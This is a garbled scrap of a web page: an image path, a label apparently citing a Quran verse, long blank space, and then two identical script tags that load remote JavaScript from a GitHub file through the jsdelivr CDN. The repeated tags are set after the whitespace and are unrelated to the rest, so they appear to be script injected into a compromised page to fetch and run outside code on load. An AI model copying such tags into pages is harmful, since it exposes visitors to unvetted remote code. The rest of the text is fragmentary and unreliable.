 ( - Al-Anm-139)                                                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  